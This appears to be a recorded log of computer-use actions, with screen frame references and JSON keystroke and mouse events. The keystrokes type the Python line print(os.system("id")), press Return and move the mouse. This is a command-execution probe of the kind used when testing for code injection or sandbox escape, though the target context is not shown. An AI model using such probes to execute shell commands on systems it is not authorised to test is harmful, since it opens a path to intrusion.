
{"action": "key", "text": "Backspace"}
{"action": "type", "text": ")"}

{"action": "type", "text": "print(os"}

{"action": "type", "text": ".system(\"id"}

{"action": "type", "text": "\"))"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [357, 334]}
